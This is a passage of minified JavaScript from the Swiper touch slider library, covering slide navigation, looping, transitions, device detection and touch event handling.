${n.slideDuplicatePrevClass}`),s=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${a}"]`):t.eq(a),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let d=s.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===d.length&&(d=t.eq(-1),d.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),d.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:a,params:i,activeIndex:o,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(a.indexOf(n)>=0)c=a.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=a.length&&(c=a.length-1),u===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);d.extend(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=o(e.target).closest("."+n.slideClass)[0];let a=!1;if(r)for(let i=0;i<t.slides.length;i+=1)t.slides[i]===r&&(a=!0);if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o(r).attr("data-swiper-slide-index"),10):t.clickedIndex=o(r).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var h={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:r,$wrapperEl:a}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let i=d.getTranslate(a[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:a,$wrapperEl:i,wrapperEl:o,progress:s}=n;let l,d=0,c=0;n.isHorizontal()?d=r?-e:e:c=e,a.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),a.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-d:-c:a.virtualTranslate||i.transform(`translate3d(${d}px, ${c}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?d:c;const u=n.maxTranslate()-n.minTranslate();l=0===u?0:(e-n.minTranslate())/u,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,r=!0,a){const i=this,{params:o,wrapperEl:s}=i;if(i.animating&&o.preventInteractionOnTransition)return!1;const l=i.minTranslate(),d=i.maxTranslate();let c;if(c=r&&e>l?l:r&&e<d?d:e,i.updateProgress(c),o.cssMode){const e=i.isHorizontal();return 0===t?s[e?"scrollLeft":"scrollTop"]=-c:s.scrollTo?s.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"}):s[e?"scrollLeft":"scrollTop"]=-c,!0}return 0===t?(i.setTransition(0),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(c),n&&(i.emit("beforeTransitionStart",t,a),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};var m={setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{activeIndex:r,params:a,previousIndex:i}=n;if(a.cssMode)return;a.autoHeight&&n.updateAutoHeight();let o=t;if(o||(o=r>i?"next":r<i?"prev":"reset"),n.emit("transitionStart"),e&&r!==i){if("reset"===o)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===o?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(e=!0,t){const n=this,{activeIndex:r,previousIndex:a,params:i}=n;if(n.animating=!1,i.cssMode)return;n.setTransition(0);let o=t;if(o||(o=r>a?"next":r<a?"prev":"reset"),n.emit("transitionEnd"),e&&r!==a){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var f={slideTo:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;i<0&&(i=0);const{params:o,snapGrid:s,slidesGrid:l,previousIndex:d,activeIndex:c,rtlTranslate:u,wrapperEl:p}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const h=Math.min(a.params.slidesPerGroupSkip,i);let m=h+Math.floor((i-h)/a.params.slidesPerGroup);m>=s.length&&(m=s.length-1),(c||o.initialSlide||0)===(d||0)&&n&&a.emit("beforeSlideChangeStart");const f=-s[m];if(a.updateProgress(f),o.normalizeSlideIndex)for(let g=0;g<l.length;g+=1)-Math.floor(100*f)>=Math.floor(100*l[g])&&(i=g);if(a.initialized&&i!==c){if(!a.allowSlideNext&&f<a.translate&&f<a.minTranslate())return!1;if(!a.allowSlidePrev&&f>a.translate&&f>a.maxTranslate()&&(c||0)!==i)return!1}let v;if(v=i>c?"next":i<c?"prev":"reset",u&&-f===a.translate||!u&&f===a.translate)return a.updateActiveIndex(i),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(f),"reset"!==v&&(a.transitionStart(n,v),a.transitionEnd(n,v)),!1;if(o.cssMode){const e=a.isHorizontal();return 0===t?p[e?"scrollLeft":"scrollTop"]=-f:p.scrollTo?p.scrollTo({[e?"left":"top"]:-f,behavior:"smooth"}):p[e?"scrollLeft":"scrollTop"]=-f,!0}return 0===t?(a.setTransition(0),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.transitionEnd(n,v)):(a.setTransition(t),a.setTranslate(f),a.updateActiveIndex(i),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,v))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,r){const a=this;let i=e;return a.params.loop&&(i+=a.loopedSlides),a.slideTo(i,t,n,r)},slideNext:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i}=r,o=r.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return r.slideTo(r.activeIndex+o,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const r=this,{params:a,animating:i,snapGrid:o,slidesGrid:s,rtlTranslate:l}=r;if(a.loop){if(i)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=d(l?r.translate:-r.translate),u=o.map(e=>d(e));s.map(e=>d(e)),o[u.indexOf(c)];let p,h=o[u.indexOf(c)-1];return void 0===h&&a.cssMode&&o.forEach(e=>{!h&&c>=e&&(h=e)}),void 0!==h&&(p=s.indexOf(h),p<0&&(p=r.activeIndex-1)),r.slideTo(p,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,r=.5){const a=this;let i=a.activeIndex;const o=Math.min(a.params.slidesPerGroupSkip,i),s=o+Math.floor((i-o)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[s]){const e=a.snapGrid[s];l-e>(a.snapGrid[s+1]-e)*r&&(i+=a.params.slidesPerGroup)}else{const e=a.snapGrid[s-1];l-e<=(a.snapGrid[s]-e)*r&&(i-=a.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,a.slidesGrid.length-1),a.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,i=e.clickedIndex;if(t.loop){if(e.animating)return;a=parseInt(o(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-r/2||i>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-r?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};var v={loopCreate:function(){const e=this,{params:t,$wrapperEl:n}=e;n.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let a=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){const e=t.slidesPerGroup-a.length%t.slidesPerGroup;if(e!==t.slidesPerGroup){for(let a=0;a<e;a+=1){const e=o(r.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);n.append(e)}a=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const i=[],s=[];a.each((t,n)=>{const r=o(n);t<e.loopedSlides&&s.push(n),t<a.length&&t>=a.length-e.loopedSlides&&i.push(n),r.attr("data-swiper-slide-index",t)});for(let r=0;r<s.length;r+=1)n.append(o(s[r].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let r=i.length-1;r>=0;r-=1)n.prepend(o(i[r].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:a,allowSlideNext:i,snapGrid:o,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-o[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}e.allowSlidePrev=a,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};var g={setGrabCursor:function(e){if(c.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){c.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var y={appendSlide:function(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let a=0;a<e.length;a+=1)e[a]&&n.append(e[a]);else n.append(e);r.loop&&t.loopCreate(),r.observer&&c.observer||t.update()},prependSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;n.loop&&t.loopDestroy();let i=a+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);i=a+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),t.slideTo(i,0,!1)},addSlide:function(e,t){const n=this,{$wrapperEl:r,params:a,activeIndex:i}=n;let o=i;a.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+a.slideClass));const s=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=s)return void n.appendSlide(t);let l=o>e?o+1:o;const d=[];for(let c=s-1;c>=e;c-=1){const e=n.slides.eq(c);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=o>e?o+t.length:o}else r.append(t);for(let c=0;c<d.length;c+=1)r.append(d[c]);a.loop&&n.loopCreate(),a.observer&&c.observer||n.update(),a.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;let i=a;n.loop&&(i-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+n.slideClass));let o,s=i;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)o=e[n],t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1);s=Math.max(s,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1),s=Math.max(s,0);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}};const b=function(){const e=a.navigator.platform,t=a.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!a.cordova&&!a.phonegap),phonegap:!(!a.cordova&&!a.phonegap),electron:!1},r=a.screen.width,i=a.screen.height,o=t.match(/(Android);?[\s\/]+([\d.]+)?/);let s=t.match(/(iPad).*OS\s([\d_]+)/);const l=t.match(/(iPod)(.*OS\s([\d_]+))?/),d=!s&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),u=t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0,p=t.indexOf("Edge/")>=0,h=t.indexOf("Gecko/")>=0&&t.indexOf("Firefox/")>=0,m="Win32"===e,f=t.toLowerCase().indexOf("electron")>=0;let v="MacIntel"===e;return!s&&v&&c.touch&&(1024===r&&1366===i||834===r&&1194===i||834===r&&1112===i||768===r&&1024===i)&&(s=t.match(/(Version)\/([\d.]+)/),v=!1),n.ie=u,n.edge=p,n.firefox=h,o&&!m&&(n.os="android",n.osVersion=o[2],n.android=!0,n.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(s||d||l)&&(n.os="ios",n.ios=!0),d&&!l&&(n.osVersion=d[2].replace(/_/g,"."),n.iphone=!0),s&&(n.osVersion=s[2].replace(/_/g,"."),n.ipad=!0),l&&(n.osVersion=l[3]?l[3].replace(/_/g,"."):null,n.ipod=!0),n.ios&&n.osVersion&&t.indexOf("Version/")>=0&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.webView=!(!(d||s||l)||!t.match(/.*AppleWebKit(?!.*Safari)/i)&&!a.navigator.standalone)||a.matchMedia&&a.matchMedia("(display-mode: standalone)").matches,n.webview=n.webView,n.standalone=n.webView,n.desktop=!(n.ios||n.android)||f,n.desktop&&(n.electron=f,n.macos=v,n.windows=m,n.macos&&(n.os="macos"),n.windows&&(n.os="windows")),n.pixelRatio=a.devicePixelRatio||1,n}();function w(e){const t=this,n=t.touchEventsData,{params:i,touches:s}=t;if(t.animating&&i.preventInteractionOnTransition)return;let l=e;l.originalEvent&&(l=l.originalEvent);const c=o(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===l.type,!n.isTouchEvent&&"which"in l&&3===l.which)return;if(!n.isTouchEvent&&"button"in l&&l.button>0)return;if(n.isTouched&&n.isMoved)return;if(i.noSwiping&&c.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const u=s.currentX,p=s.currentY,h=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,m=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!h||!(u<=m||u>=a.screen.width-m)){if(d.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=u,s.startY=p,n.touchStartTime=d.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(n.formElements)&&(e=!1),r.activeElement&&o(r.activeElement).is(n.formElements)&&r.activeElement!==c[0]&&r.activeElement.blur();const a=e&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||a)&&l.preventDefault()}t.emit("touchStart",l)}}function S(e){const t=this,n=t.touchEventsData,{params:a,touches:i,rtlTranslate:s}=t;let l=e;if(l.originalEvent&&(l=l.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",l));if(n.isTouchEvent&&"mousemove"===l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=p);if(!t.allowTouchMove)return t.allowClick=!1,void(n.isTouched&&(d.extend(i,{startX:u,startY:p,currentX:u,currentY:p}),n.touchStartTime=d.now()));if(n.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(t.isVertical()){if(p<i.startY&&t.translate<=t.maxTranslate()||p>i.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<i.startX&&t.translate<=t.maxTranslate()||u>i.startX&&t.translate>=t.minTranslate())return;if(n.isTouchEvent&&r.activeElement&&l.target===r.activeElement&&o(l.target).is(n.formElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=p;const h=i.currentX-i.startX,m=i.currentY-i.startY;if(t.params.threshold&&Math.sqrt(h**2+m**2)<t.params.threshold)return;if(void 0===n.isScrolling){let e;t.isHorizontal()&&i.currentY===i.startY||t.isVertical()&&i.currentX===i.startX?n.isScrolling=!1:h*h+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(h))/Math.PI,n.isScrolling=t.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",l),void 0===n.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,a.cssMode||l.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&l.stopPropagation(),n.isMoved||(a.loop&&t.loopFix(),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!a.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",l)),t.emit("sliderMove",l),n.isMoved=!0;let f=t.isHorizontal()?h:m;i.diff=f,f*=a.touchRatio,s&&(f=-f),t.swipeDirection=f>0?"prev":"next",n.currentTranslate=f+n.startTranslate;let v=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),f>0&&n.currentTranslate>t.minTranslate()?(v=!1,a.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+f)**g)):f<0&&n.currentTranslate<t.maxTranslate()&&(v=!1,a.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-f)**g)),v&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),a.threshold>0){if(!(Math.abs(f)>a.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,n.currentTranslate=n.startTranslate,void(i.diff=t.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),a.freeMode&&(0===n.velocities.length&&n.velocities.push({position:i[t.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:i[t.isHorizontal()?"currentX":"currentY"],time:d.now()})),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function E(e){const t=this,n=t.touchEventsData,{params:r,touches:a,rtlTranslate:i,$wrapperEl:o,slidesGrid:s,snapGrid:l}=t;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=d.now(),p=u-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=d.now(),d.nextTick(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===a.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let h;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,h=r.followFinger?i?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(n.velocities.length>1){const e=n.velocities.pop(),a=n.velocities.pop(),i=e.position-a.position,o=e.time-a.time;t.velocity=i/o,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(o>150||d.now()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,n.velocities.length=0;let e=1e3*r.freeModeMomentumRatio;const a=t.velocity*e;let s=t.translate+a;i&&(s=-s);let c,u=!1;const p=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;let h;if(s<t.maxTranslate())r.freeModeMomentumBounce?(s+t.maxTranslate()<-p&&(s=t.maxTranslate()-p),c=t.maxTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.maxTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(s>t.minTranslate())r.freeModeMomentumBounce?(s-t.minTranslate()>p&&(s=t.minTranslate()+p),c=t.minTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.minTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(r.freeModeSticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-s){e=t;break}s=Math.abs(l[e]-s)<Math.abs(l[e-1]-s)||"next"===t.swipeDirection?l[e]:l[e-1],s=-s}if(h&&t.once("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-s-t.translate)/t.velocity):Math.abs((s-t.translate)/t.velocity),r.freeModeSticky){const n=Math.abs((i?-s:s)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=n<a?r.speed:n<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&u?(t.updateProgress(c),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),t.setTranslate(c),o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(s),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(s),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();return void((!r.freeModeMomentum||p>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}let m=0,f=t.slidesSizesGrid[0];for(let d=0;d<s.length;d+=d<r.slidesPerGroupSkip?1:r.slidesPerGroup){const e=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[d+e]?h>=s[d]&&h<s[d+e]&&(m=d,f=s[d+e]-s[d]):h>=s[d]&&(m=d,f=s[s.length-1]-s[s.length-2])}const v=(h-s[m])/f,g=m<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(p>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m)),"prev"===t.swipeDirection&&(v>1-r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(m+g):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(m+g),"prev"===t.swipeDirection&&t.slideTo(m))}}function C(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:a,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=a,e.allowSlideNext=r,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function T(e){const t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function x(){const e=this,{wrapperEl:t}=e;let 